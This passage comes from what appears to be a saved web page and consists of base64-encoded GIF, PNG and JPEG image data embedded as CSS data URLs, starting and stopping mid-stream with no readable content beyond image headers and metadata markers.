CP89wf\/aHN52tOyMCkXRISfwK5w5F5c6z8HzzgZKMI8KzS5ClI7ITXZIsX\/rqTfKztpj\/b65Gz08kzk7cCEKlMzhHyDZDFDtJdPZMMDbVUEI\/dCKKsz11c0yyTpFwsVTaajgV4rRwjh7t6PVm8TtHb7MCZSF0sz6LJbVeYN5MqDYziB\/CbVIYqDgNwhX00U1i4gX4SFbEziI2YorkKiQ0K0c1VFiiZDZBArJEMV2mBENLVJEKNOkSiQmT1LiydLGGxVrq9D6nBDlrEzHTJSSaM0dnMz2NczY5oh2VE4cga43gkVjACFsa1QRKIlFO0gaYlCESQgF9kyDugV0y6Af6M3\/s4VTTj4kEQkDN5b+6s6zeq634MyL2p1r+8x72xyFedTYB8H\/EtN5oq5HGBdBMwOKU\/zON5NRFL87ZvnRUT4tKN0KwJhJNGBSOUuhJf1NQUYWHEmI8t8tTz7M3a+KBGpUfLG67IihdxxEelyiJDuUe1rG2JAXi\/[base64]\/EfMxYSDbVVw+RM+iRKVQ6+iguNGomKHv+WRBvC2wKWREXWWGjrF22uuyRu6EalvBrUTBo2TtPWND92imaxbPl2zUSuI1A2hJSW\/PK2bEkWSrrkJCXoTKy2bSGWicakZIkIaaUkgL4VZHNrVB+lUvwEWavFPB+itraoSdfsXIiPa5e0OTkXIx7Raydl8vIVJAJTrsDrIESRI6wrdfHoPF33b483H2d3bB8Wu4i2ddFWMlP2Z3l2YE8OMS1I5CBFcgPFgMwzdGdCFGMRVDaXkBBIRHlWYsOWduPkYs\/l5uQWYWH3eB\/iY1G2ZTE2bqEEO1F2VzaFdvOQNHWlvCqFbxUWVAyiOm02swCob98XUzIFgLIkj6YUZb\/\/[base64]\/ThWI7GDgJQh+siI5H2E2JSCPaKIWveE1+2Ilxb0yr1N4sN4IwWYbDZFUiWVJkOYl2OIv8RB\/ERQeXL1s4GVR8\/1Jas5P8Iggf\/i2Qd7I6pYSXHWJLybaWYWW4HBlPRyVm902H6wg4PwKTRdiOhxhJ8\/RzT04l9mGU5\/[base64]\/PIfz2SGW8WvOKu9zgVj4TRWdv\/SImYYapWZI+LVT8AaEF3LaEcIhYmzjjgCVfCytegkKeV6BVCaIxJCil7FZTULgRyLr5IFULiXZtv6Uh8FImexvRp5Cd1T5dJlTd06SnH3t0RFXEoPBwvlSgqSFJektFeoWg4lecUkdtmaV\/hqb4nPGd8Qq41oIgI7ctsl0OTKcCvoIFJbq58EJFy7kYwFUTAWraCIm3tZQWkWtiORFndSIdKaTDq4TQjyOJXVvMIQI1LbSotItJdxvK80rzzFhp1WXSWZOAcbtuMKdmnbs4cUeBlotHU7EosMJj2WTaw7uDXvV4YlV3LSTkTiDbeFaQWFtRPcGi0FsldzKj1bW6j\/KPUcm6oPaMC7W0yikFAuO7f98kp7G4o0HI1Kj7kv1BqzGxBTsa9\/O49dOqqXsbijmxZVaF4LMbKpUHa1WK0HUlI64uQyW7udERNNYIazqDaDu04i17Dae64Q8qqzJIu0OvgEa7CzjFqkSMXtlq4FiWfJ18q3dlRdU1iupey2yrDb5axSumhVCE8+4r\/ED30ZMxXp8ItIVsB7U7U2cWQbciL\/681NboWyzETj+LLGqjzTV7JgDuNeM4fMxbiC9KZpGM+7NFSdBLGKxdmMq4fkHFyyVJGcLyawZWhXvZWbrVUhJbS2SqtWktG7UeBoMsYRVlYQPazifFX4CICrFLVM\/44iDr3w8twb3SWLTBRbRvlxI+XOZ73YVGgGCesvgY4uVYi2\/srX4XxgV+U3saWZx9CsgIBQGS6sXD1bFE7rVoX3it0i7twalz3QFYnc+4SzeRfP\/0vv3PCG5s3ViX2sRWUiy82\/JrGxYuU3jctq78fY073aJ6sTXT1UU8AVoD1VYh3Zx47iZzDgDWv3+gTSTU4UseXbsaixxd1cRj6CdAiATqvTFcnVl9S1ck9YYk8k4hqNCEJ+EtLiRx0Ow+1gAYj4Zj1f\/DngimvgSR6Aj\/kj3Fx+FJ43haXhX93nK7Y2Wd1cET2EiEVVRP7jG7PRtZ3M5ORQ3DzRSZZaLr3tCS2+0IcX5U0w1V\/U6lveiNHK2GVd2WfTsPu8yATuJ2EZXKK8XTBOVeRNtDIlIAAAOw==);\n    --savepage-url-6: url(data:image\/gif;base64,[base64]);\n    --savepage-url-7: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA4AAACsCAYAAABLnJ00AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyFpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/vfcJULvhYAloBidNKO2ieloI40NgfCQcRDxVVExj6nT2kk6Nq3pTHXQJLXOmFSdJH1MM+3ojDijogYFlbRIQEAISowmJpYoMQkiyEsD8rpBuXe75+ye3bN7z+7dJcsc9uy55z\/\/f77\/PP7\/A0mSwG35\/FxdFgKXz5WmuoKmoneqXWnqbGstOLBhrdRxfJ\/kWGPnjdaCyp2vFKdnpENtZSUgp0IVb2wuzsjMgLP19fDVtWvhBbHQe9s3EU2fXrwIVy5fllsle0FZKPHktj8Wp6WlwZctLXDpowtyq0CKpeCtW99Mq9\/9VlfKkz+Dns5OaGpokPXoD1ewu7t3WtVfX7s+Y0oSDA8Pw5nqatIuCErhmnr7dt+003\/fev0HiQlEw+mKU9pvskdICTFVFkqpfOuV6w\/GxYLX54PK8vcgEBgjPlTmJmlFE+zq6imQhT6Ij4qExMmT4T9lZRC4d48ICIp9GjCaxt7e2wVXq44V++SRps+cCSePHoW7o6MqGJKqkYVG1iibV9B86t3i3k\/Ow5zkZDhRUgL+Eb\/WQdGmFAEoOAJ4cn\/[base64]\/NbZam4mvY3MbGA+N3RzhUjSaC1uYKVbafI1PN6OJvlxoFLd5xvHKoUsuwk+f00DYLU+k360s9JFOiSUfu0FeO\/kZukNSFLVEVmKjYaK6AQzh2yVENvLe5jgsKtyuMu0N1BbJY5KEa9DpCyDjHUJcIpi2F1PkFnW8rFmGqHYXvKGhOV8xE5G0ZWZmdjwHBtx1+Y3eFPays3XH3WxCGByyBoXVFEGlFbNrzJsyb9wRJH+7039HWcrj0QYyd+eilmlOnZj89fz4cKz4kC\/dzkxRzwoJm5axam\/TEU0fO1df7l65aCdEx0QawaEqk7X+5AQ+D4uMnfvJw+uKN8XN+eh7nwIvz8yHqe1Ha3jME9to+VU8Ar9fb8ciC\/K2DEtR+2fIF5P18Bdw3YYKmRz+I9ROACE6cGDuWkBBfk71h2\/Jbfv+xnq4uWLh0KXgiIph0AviJJ34eeOD7\/Zkv\/ent9r6+IyNybrwgbxF4kEfVKIUmnuwzaVJCw\/zf\/3lNa0\/v7+Quo1kLc0zr1OYql80OysJ7vui4WYJz5bSsLPvkmn1ktP1pv\/7DLxsbzx6ZlJTkn\/dUqgEe27U6eepDdxe\/tmvjmfr689N\/OBNmJ8\/lg8N7giiyY9GWHVtra+tqZ8+dCz+aNUtfg07KzbavY\/f99rmj7WV7pQPrn3VHOd1sa0098PLaTzERNA6+qnb6vt8UHITxkF1XztU9As2NNYXjEYa9L6xqaz5bI7gVRAtyF029eHhfRWdbq+Am6kC1778PGRnpCyp3vVopQ+5YGOH9h5mvzMyM7Iq\/bDnoWFCOfeHzzy4TBkzWXLD7xdWbHQmS40GufHz+I8Dan05N2\/7vdfm\/cqBR39tn689Ad1cnpKQ8uefwqy+ts9dIriL9SKmrqoLhoSGYMWXK7uIt69fZaiQRflC\/RSgz9nBi4u6DFsKIHn\/kD6cO8r+xwBhUlJeDN9oHD8bGcoWRBMrtA8ZjmDBk5aWlMClpMsRHRmLhzSaNQe2g1dYhTlDkNsyUnSg5Cnj3+0DaXrf\/XzsMGvXzUtUuaEc2jIyMwIl3S+AnycnQ8\/[base64]\/GeUe\/3gexzBBbN7aFTgcp4ZYQgmg4cA2msiyYNdKgg+PGf5pGJZLSoyozIxa6FE0alQiRz8NxNSo\/GufFm6MS0hjmqMenlBBxMmekB7JGAo9nKlsn4FA\/suAYHS4w34xGA\/tlMtnSHQrrJTAUoTVARJN\/ACBiAohVOwshIipKSxmI6RgwYq8EHmyRyo\/dHxcr55epOH0Asb+nl3QgGgnMKijAsJxye2xcHOQuzJEzvQqYMi+1lPQmGkw8oxLUK8bGxMTAslUrcS7tl4V2Pb7suZX6tiIjq9tHpYFxHTNmS1bmw6ULFyB+dvJ\/H1\/+\/D+ifb6AKFANqkY6Ev6PmbIlK1bAtastfYMgFKUvf\/5v0V7vDRVV0DQJJPNV84qI+yBv2TLAjNktv\/94XuHOTTE+3z3dHYxGyg97BA\/kLM6Tc+Xh0Rvf9G1eVLijSP5tzORHiqTuq+zcHDzQyNc9Paufef2dcu5aFZhTGxubkZ0NvuhouNrevi130xsVlotcp+gFSElLk3PipOaGDxqXpK17edf90dFj1ktOhXBO8lySC1dXn\/7ni3tKToanLGSVjz72GM6BR2tqag8tLHy92tGhs3\/9M1J72d7g3vXPvumKQeo4XiTt3\/CLso7Wr2a4Eix6YfWO\/zWejnfNWTU31njGQ3b9X4ABAHbXI+S73n+1AAAAAElFTkSuQmCC);\n    --savepage-url-8: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/4QMqaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/Pv\/[base64]\/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE\/[base64]\/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw\/[base64]\/[base64]\/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl\/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA\/IT9hP6I\/[base64]\/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ\/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL\/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE\/[base64]\/er\/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7\/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j\/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO\/M8Fjw5fFy8f\/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65\/t3\/Af8mP0p\/br+S\/7c\/23\/\/\/\/uAA5BZG9iZQBkwAAAAAH\/2wCEAAICAgICAgICAgIDAgICAwQDAgIDBAUEBAQEBAUGBQUFBQUFBgYHBwgHBwYJCQoKCQkMDAwMDAwMDAwMDAwMDAwBAwMDBQQFCQYGCQ0LCQsNDw4ODg4PDwwMDAwMDw8MDAwMDAwPDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP\/AABEIANUA2wMBEQACEQEDEQH\/[base64]\/CRobHBMtHhQhQGUnIj8bIkYpKiwtKT\/9oADAMBAAIRAxEAPwDtA7Hcd\/yqSBh2KfsNAMOw3ByBoBp2C4w8p+RoBp4\/cfhP20A39P3JxR1QBDx647HfbQCfp64\/C75GpADjtx2OxzwNQBDxy5X6XY4DOgD9O3GPld2dakB+nLjsdgMc6AX9OXGSO+2gF\/TlzgEcQfGgHDjtx+F3hQDhxy4x8p8MaAT9OXHYcD30A08cuEKMd0XOgGnjlypwd4Y0An6cuOx2XfUAT9OXOHld2dakB+nLkfddgcc6AP05c9jsPGgEHHrnsd3Z0Afp247D9tQBRx64\/C7HOpAv6fuOgNQA\/T9x2H7akHVA4fEQoDSO5D\/OlAKeHxBNWlvig\/nSgF\/RsWXlOC\/+MaUAv6NhQeVqHIpnSgA8OgVDoB+C0oBf0ZBjgzAHFBSgEHDrcqdTCWZjClAOHDLckfSSccAtKAs297dxnjVn\/kOQbxY7LZF4jFzeyshYXHJrS8hT4VjJqO0lRb2HN3u3+4X2z9sm7dDtr4ebbhfSNZJbbfdMZFbxubqbJJNokBDumkGsJXOBdCw3t0Of7b97ey7htd9NBwqLbNwtwDb\/AJq79aFxJI0nRHGVBHR3yqp3pcC79rHiZDsn7yuFx2sMXI9rgO5N1fnJbeV8MTS1SQ2MsmecEQ9axjemlqjKWLBvyszXYv3UcD3Bk13unHrq0sZp4mbX+Tkbc3D4njGSSNzYw0ggkjVgKzjfe9GEsXgzpbh3I\/brncTZONchtrqfAOsJVguQ4khPSk0uchGOlashejLRPUonYnDajYf6QtWuRzmDHEH+VW0KhRw+1Ujy4EAkfOlAH6OtlA8oJKhQi\/ZSgG\/o+1JIDmlUQKOtKAP0fbYHBAO5MezClAN\/[base64]\/dz90vP\/cLcC3dt6k9C3lkNptcYEMcAkKFsJaQcBgpJXIkrVDq9ptpRj9pytv3Ld33Ex295O\/8AssMJZk0ujcS14HRF6d9ExKpbYN\/klhuvTkdILUeiv3RBI5CcMFUfbTSLGskQp90uGMfIDKGkPImyAc5GkqULiMfsrCtXqZ0ojYFlzfeLOKCyt7v0WxAfmSU9XVoIDI1xagJVMc6pmky+BeNp9y+Q7ZfRSw7oLIuIJe+Rzrkr1RrCGY449ap9HmLXepwPSn9pP7pfcDkPKrL283jdW8y224Y9\/wCf3eWOymhLGlzI7a5nd\/ee8I1kRwccixoc6tuy5w02o0cmFuaqlR9i+h6ubffWu6WMF9bEuhvG62OwBUHS5jgMWuaQWuBxBBBrejJSVUc6SadGSiPTcSNaFuALiQoxRO6sjEV40sLNKsaCXSZHHLLP5UJGBzS4YfSMGhfLiq49KAf98\/fa86tIQYD4YY0Armh4c5uoOIzBLT4UANOOtCTEAQD5lKIi4eGFAMJ0ucXgNeWnUVcQF64YYihAAAsLR5cjiilMyCe6hJURrw0kOXBQvbjqwSgGBpKxkuOonEnVhmvxTrQgR7lIc9uCowqRqQYqhNAJ6n\/2N+vUvmz7c6Ejg5qjT5QHByHscpC9qChAgdioJLAoLQMh1RaEijSU1MGIQoS0EeGI8aAG+Vur70Y1IuYRevUUAmtuKgkMOouzCgY5Y9R1oBS\/So1HUHHS5PMPj2UBrT3c9xLT2w4DvnLLpgmubWEwbTbFAJruYEQNB6DVi5egNV3Z8iqWWbbuSofO97ke4\/IeU77uG47pukd3uW4SudczyymR0pXBoke1wQDoMK1Iuup05RpojRu4WtxJcPe2J8UjnZR+lNGvfp7Vy0\/Kp50Y8rLuzjF7ve0vmhhcb7bWuEulpGqMgaSnQjKqpTSZcrfMi6bNw2aLbZZrhpdJdyB7bdM\/[base64]\/[base64]\/1Gdsf1r9J+fhQDSQ06UOAJITIYZ\/LCgHl4dp0vGh30SImodU8KApnzasHFzfoaMOuOA6JQDiwa2ktJCDzNBACDIqaEAQ0OJaoDCuOJHcexaAVjwPLiZC1WMIxd2\/KhJ5Ffvx9+WT8og9tNiLrmPizPU3qSMj0n3k7WuERUkLGwgYgkEuyrQyJc0u46eJDkjXezzC3Ldby8Rl1FaQOJBfaFGDSemoNwPyqrXibNN1CTtXH7y4mjDLR0T3lW+mdRcO0HUjgRVcriSLYWq7jrf2y9vLonXf2L\/Sv4Py8glaWuAc3yvC5oR1rlZOalomdrEwJPVoyblHtudtjebW3R07tDXluARQMcsuyqLeZXazauYDS0RrQezO9bxO0NtJHQnB0rWlMOv+2spdQhHeVrpU3uLtuPsTd2MDWW23m4nI1BkTC9HY5KM\/AfGkM9PaY3emuOw1zd+y3M5mSOgthYvZiGStcZCQmPYPiau\/fQRQ+m3GjE5\/bvl2xPMt1LLbTOxcZbdWEO7C12Iq2OVCew1p4Vy3tNq+zHJd\/[base64]\/SgFaxhJJAIIQ49f5fKgELWq3yJ5SQQqoAhwJ+2gFH0gh6FoUjP+o+ygGaQ0ubICFHmJJKpj\/OgAubIFK6XhApT+H9aA+e\/90H5fb\/ez3A22HXLcDfLp93e3Csa6ad5lHpsaQ5+lQCQMemGNci66N1O9jR54LuNQ7Dxu\/3eWOJbi7bI\/wDuBwRj16BgJAHdj31rXL8YrU37ONKTojs321\/b+y4Nrebhbvgt4wHsaAMFxGnAfZXDv57k6RO\/[base64]\/8AaZ7j3nOfbWLat1uTNv8Aw97bC5mLg\/1rZ+r8s9QowALMPwgrjXocC+rkKcDy+fYduddzOo\/LGusEI4FCpUjCt40QOmTMYuKtDsPmifxoBzmsxPpghNTgp6dpGAoBGgNKaiPKE+QT7KAa4OUEq9rTgQeoK0AutnmY0kk+Yn+qr\/CgFa1hDiWgh2IK9UyoACYO+gF5XFEyXMn5UArg45Eub9RaM0Hj\/WgGhzGBuBLtOjSF+S4UAq9MM\/8Aqz\/DQBI5xDdQLXINTs+qYdV+NAMDAFkLRh9K5+KUAFhcqeZvRTiO3HGgKjRp1OYA7EKAuXcUFAIxzmlytJaWq4AhcfmKEFPSXEtHmJP0ZNA7cExoSeB\/u3sDuSe+HI7mCxdcyS7tdv8AXlJmkfI6dzFaEwBDjngmHSuBlXdKnqsGzWi7Do72w9oG2tuy\/wBwAc8taIVCkJ9SKcK8zk3pXH2HrbEIWFsrI6926wjtIWQNaGtaBiMOlLcEjVv3W2X9tmCFTp9lbSso05X2VTaBjNSBFw76O3QwU6soutmtzOnuFYuCRnGVSPKWsCJi3KqpURmuZss10Q\/AYE9a1pm5DtLRcWvqMdE5uD2+ZOtYULa7zh\/9x+x3G2Wzb5sRZZvdpEoGLXHqD0rp9PnrQ5ufGsal1\/ZP7nXex+4zON3MjJ7flTP8fJM0BpMsamL1A372pQHZ44qDXoMWsLia36M85mJXLTru1R7HNc5jXtc0uaCmBGa\/EV2zzwwR6zpI1YnV0A8KEjs\/KwgIfp6J4ZfZQCNYAQoAOpUUlB34UArnSKChDmFMDmqoUOOVAK8lxxVhB82RJwXAigGaAwa3tDS4oCMwO2gFLGnUSAhGBJRfkKAc7UnporSAWnLIKRigNABe4xgOB1IS1xQhB40AxG\/jk8ccu3POgFIH1NaCUQPJzK4EUApXSE8qgtBwOK4qvRKAGlC5MCclwBIxQAAr4UAPLfqAbgCAyMAFCuICKOlAOJaS8ORyudgp+1RkKAYF1IgGCDHAFKiWwHkPxzYdvg9++b7AYpTHYb1fPgkuHuc4RCd2nSEH1hCpJJrzGbCi8T1\/T5uld9Dse3sre0ADGgBn0g5D\/[base64]\/W1WknocQT\/Cu+nVHmGqDwpL0aDgdOPQVIEKfV9SlRkqd6UA8lpCO0Ifv9QDj9RGNAIHDy\/[base64]\/C2srcdSm9cL+GtbG0uQABAtbaaSNBt1IMksetDgBgozQfKq5XFUvjBkWe7jijc96Rsjasjj+EdTVc71C23Z5thzpzX9wlztN67Z+G8Wfv+4ucYnX0zvTtWEKNRP4QcySKxs3PVdVoi67huG2rfwIlgeTcghG9cw93Nq2K9J1x7JsrrY2kPb6s1w8ueeiBAK2JYkZ\/bFt+3AmN92aVolv8AZ6mSW3NOM7YRDuHuTxzdRkZPzdpBID0HkmLT8a1303Ijstya\/tf4Gbz8eX64p\/3Ir8k5xx4cZvmw3Ld4k3Wzkh2eCwLbg3MsoLIhG5hLSHPICrVmJjzvXPTUXzV9xVlTjbtu62uWm2u3u4nn\/wCyHtRfbn7m7ptvuVtUN\/[base64]\/CgHtY0q0hX\/[base64]\/8AM3vupsHCIpj6sm1C4uLqcAqjWARemB0CkBehrLEw8S46RjOb4ukfq6e8zzMjItqs5W4Lgqy8NiqYntvO\/d6zm9W59w7zkFrETM4Frj6jWaSQC6OJrQFCha3MjpmI4\/rXdR0+RoYvUr3MkuR96p+Jn+4fvNj4Dc7PF7t8C3DYbDetbdp5Pts0d9ZXBhA9QFv9uWN6EHS5vg41oR6HK+nKzcUuXapJxf8A7Jm\/dz42Gldg482xxakvo14kF\/7r5fdvleycH9q9pFrFv0N3c\/qLff7LRb2bGvmey0iJe9QQGguavcMam90X9vB3ciVYqnljv729nuMcfqquXFax15n+qWxdy3+8ZvXsMzmd5uG2cq5q\/cb5m3y3u07Xe3bdvgnmjAd+XitoXxxtLwcDI4gDtOXQ6fO3H7IRive\/e6mp1WN9wrWU38F4Kn1Mw9v\/ANtfBria7Jfc2e32UV4IQIjLJEgaLZj2XUbmPk1qoALdIKkV1rt2cV9z9\/4Hm7UZymvLp3G8+J+ynF7XbRtfIuH8c3yyne5s8E+12qaCgwHpuA1dQD4JXByMmcJ1jKXvZ6S3bjK21JL3L4nG37QeDc8sPdvnVy3cmSey\/t1yXk3H+ObDdmJ3pX7LxxjdYaWeoG27HIS9wAL3aAqkdjqWfaxHGi\/zzhF14KS2t+3acrEwL1\/mTl\/[base64]\/tbS3aSY9vuW4Pjy87mkOBPccOw15671S4p1TSXB+1T0VjpduUKOLb\/qXHs3U9qlLcPcV0UEL7fbDC2RpM25Oe2e3jJw8npklwxzcGipu9c8q5Y0rveqXu2+NBY6CnJ80q03bJPvrs8KmsuQ80\/7mFu1wP5VyGSN8ogjc3TbwgYyvcUZGxUHRSQApNaF2+5Sr98qV7l8kd\/B6clHzv07dUu2T4cWznf8AcR7C757vcBl\/Lc0vOLcvjjkMdzatkntXwzRObJaegx8bkcS0+oDqCZEeWr8TKuYknea5m1s+OhGdC3mx\/bR8sE6p767PN2Pgaf8A29bruv8A+JcQ43uMb7beeBsvOLbnaRo7Rd7Tdy272KM8gR3Gp6\/W3kcy+2cYzi+Kkvo6ot\/jsE7HL+qLcZdjX4qhlPDPa253PlvJt+9yLSflNtu9jJYbHZW8oE+2OnaR+diZIRG6ZhRNX0gIOtXdPzrcYqNaU29rNTqnTZXXKVdd3CnDxM32jh2\/[base64]\/bpN3aO41d3j43aUex0liy4Y8dFDkOddazj26Ujet0W\/m5fhKhzr1y9FuTszq91K\/FNmybX3z436TY9m4FzTdJ9OkBmxyWCkZAuvn2wHxrZbtRXmyLfhJy\/wBqZo8uRN+XHn4pR\/3NFK55z7tb8zTsPC9r4NaPCN3Pfrz\/ACNywfiFjYpEvc64rTu5eHbW2Vx9i5I\/9zrL\/wATat4GXPSXLDx5n7lRf+RK9ofb+z9v9kudph3CfdrvdNzvd73ndLhrI33N\/uEvq3MvpxgMY0uyaMh1Na2T1CfUL7vTSWiSS2JRVEtew2reJHDtenFt61be1turZnW\/bSzdt\/[base64]\/q1Zj5UJGgHSdTkP0rkCuBwP8qAeNIYPUOWLSMgOlCDXW\/72bi6dY2x9SK3eWBo\/wDcmGeI6R\/x8K8\/1DL9SfJHYvi\/yPQ9PwuSHqT0qvdH8X8jFHN2napnS7g4XN7M4OmGL9De0gAolcxq3bdZ7WdXmu340hpFbO019e3ujZzzbhcT992HdbcXtzstugl8w1F0AcQ0O6OYSMe\/PUnBwXPDWD1a4e286VtVn6F90uRdE9z7\/ozBt05K\/jzNpbtEVvFx\/lO4xXe4OjjAe64jYQxrntRWKdWk5OChFK1LInZXpqnLJp+7d3HVsYMb83KdfUhFxXc99OO6u9M6J47puuR7PE3zCC0muycCF0tjC+Akr0WJSd6C7G\/p9TyHUfJjXHxkl9foc3e5vsjwiy5TuG77Vsz9h3DdLh0247jtF1c7fLcyYaZpfy0sbXvLQFcQp6rVedmZGNFW4S8q0SaUkvCSZtdIs2Mrz3I1k9rTcX74tMx6x9n9ouw18\/K+btXNkXJ9yiB7v7cwP21oWOrX9vLb\/wDzh\/8AJ0cnpljjKn98\/wD6JJ9hvbtTNc7Fdb7catTrrf8Acb\/d5C4dQ29nmb9lW3usZklRTcf7Uo\/7EjXx+mYlt15It9vm+MmzN+PcZ23j80MW22EG3wAIyCBgja1oPRrQExrixUnPmk9e3adi7cThTd8DJt5tnxvD2AlrmqT0AqcmDTqUYk1JULLaWe3yTNmZfttbt3lfE4aW6vHvqi2ot\/dRmzclOMaONUZWNoL2h8rWzKEEoTFPDGt9WPE5zyktE6FCe1bBHobkR8j2VTcjTYWQu8zqyvtTdBJOBxqzG0ZXk6o2ZsHE7iTdLPkM87Y4GshdbwMcdbtLdKPCJpKnBa7+F0+TuK83ppRHnM\/qkVZeOo+arq93gbP0guAY5YyEwUEISF7K9GeZFYAHFygtRHIcewZKKAaQC4em7yDB69O2gKjTi4tARCJMUQYJ340APa0gr5XnUI1C\/aM8qApp5SScXKqlAeqpnjQDzpQayju3opyT4UAgw0hqOe1CFIClQvTpQDnafMXYNCuK4glTn2ZUAwNQvJd9J8rhhguGaUAzQO1iKnXL50A\/UrQXt1AlxKYYgqieFAYRzbkp2uM7fYkC9uGAyTNOFvEfvdznfdHx7F4vVuo+hHkg\/M9\/9K\/Hh7zt9I6b68vUn9q3f1P8OPuNaWUz36GbW5r3lobJeHFrAcNLAcz31563Jr7NXx4Hor0YrW5sW7j3lwni2\/j8Bur6bVLdzRw65HDU+SeQRsBJ7XOFXekoRcpPV8TVVyeTLlitFXwSVTV26XbfaTkNr6rbi44tz3cRBbQQsL22m4TtdJqVUZHIGklUAd\/vVTai8aTg9Yy2HUttdSt6aXLa17UvqWiZuwDkm5cdu3wufamPd9jt5DjG6dxBDB2a2FB3msbagpOEls2eJ0ou7KxG7Ha\/LLuXt8DpjgdgzXeby6PTqaLWzwLQGtxlcDli9B\/w16TpVqvNc8F9fj8jwvW7\/wBtqv8A1Px2fD5lq9zNoE9gy\/[base64]\/lut6fey56iCWtza0hEQkoFxrZNceNJYdLQ3zYklMCFGef9aAG6QukEOy1HyoTj3rQFNMEDkc1Q44GgAFrdUmkAjDSmrzEg4hcMKAVrgsetutoAQ4pmhw8fsoBzwNRLxgqI3zZ4dMv6UA1ANTTmULMRkOgWgGjSXjUhLSpeMyAVOANALqLmlWgtJHlxamCBfjQFXXF\/8RT09WXT+q9KAYxveWgKAmIKfeXHMUBqrluwMut+ilnk\/[base64]\/mGrcPMbWgYhsTu2qJqtqDk9j9x08PEhDqNxW1Rcr8fiZ2NntoeRO5J+Xjubu+s7a3tpQwGRhaP8ATDuxxd86xuw5bjmta095qSvVtek9Em6+86t2ew\/xu22Ni0tBto2xyOUnU9FeeubiTXssa16VuMOC\/wBT5xlXvWuynxfw3fAwj3J3GDbtmsHXL0h3Dc4NvfIehuGvZGTkEMhaK1epypbXBunwZudJX+avBV+Rz8FZcOYWoWEivDXY+dn0e3KsET5hK62\/1dDF0vOeGdS9ImFtJT2EUMAiAfI1sQJIc4oDj0WsY1kqIsb81UtSYLaB4aG29zeSgAsitbeWUtXI+RhHWt6GDcktUyj1GtW1H+5pfNl\/fsW42FlJuN7s8trt8MLpp5rmWGFzWDAkh0ihO9K249Gu7afQ5t3qmPzcqupvsTfxp8qmlbf3I2vkPIrzZuM7ZuV\/Fsk2jed8MTRYQSh5aYWzFyyuOk\/6YITrXKzceePRtrbsrU7eJb5oczejWmjVe6tPwNyJriZI3FrwCPiFo9VU5mibRP2uzkvLqCBgV0jg1PE1t4lp3JpI18u6rcG2dERIyJkTXeWFobGHdjFH8BXuLaoj5\/[base64]\/20BSa0IUcC1EVyYgDIEhRQFl5Ftj912y6hiK3cAElk5vR7CS0A4ZhQfGtPPx\/Xsyitu1d5udPyPQvRk9mx9z9qmEbJeuuLeN5JLwNJBOK9a85i3arXadzMscknwMO91Pbfavcji19x\/cR6XqgTbduLGh0tpdR4xTxr1ac8cQo61s3rXOqoz6dmuxNM5MseOch313GuE+4+xxXL+F7jJeR3IcSy6c1npR3NvgD9JJwdqCpXG5p19N7KntruVa1yLWkml4M6w2\/aNv2uLb5bSN4jZcWr3CSR8mEcjSANZOQFdK3bjHlaW9fM8vk5Ny\/zKb2p9m1PgdDtaW6WaXHHyEYIoHTs+NetPDGgf3QW18\/2U5febfI+O\/2aGG+tZWFXNfbzMe1wwzBK1zeqRbs14NfM6fSJJZCT3pr4GiOCcytPcTieyczsiI5dxhazerMEarW\/Y1v5iFw6YnU3taQa8lmWqPmW893gXlKHK9qMz3Cz\/[base64]\/h2UA8NUMCHykkAuyDgiZUA4qc0zwaQUJ6YolAUw0albIDjg5wwC44A9tAGkKnkTSn+p0RdP09vWgL2NnnQLPbEhM\/UK9ubKx5gI\/ZZnJ\/3UBDB5GnXgURT5KcwND7naP47y3cNteWiC5IurYtUNcybEooGAfqFeRzIft8l02S1PYY\/wDy8WL\/AFR0fh+VDIWuMkSAtAIzrahcqjSdhxe419ynjjbyJt3EwPdbnUgJBw6tcMWuGYIrVybCkuZHWwshwfK\/[base64]\/GvcPjtjyniG5jc9mvwgcWlksLwAXQzxnFj2riPiCRjXJv4soM7djJjdimZvDbmaQOicAfvDtAqhR10LpbNS7t2J0gbLpjzwRoVT8K21Yk1Wpreu06FduzTN+qTQmYbgKlY29sxd1vgNlshG1CmonA91UzgloSm3wI3rCNxYw6ng5nFKcyhpvMXByddxk\/C3ufyfb41DnTufHjkdTHItbnSbn\/JT7\/kc7rNv\/iy8PmdDN2m4Dmta6BgI84VyEfALXs+Y8PQrN2acYfmLctRM5Dh8WU5gL\/h7jSgubdrjgSNeIxT7lOYCDZZWq0XFv6eQCyA\/wDopzAb\/g5VKzWzuwn1FT\/kpzABstyim5t9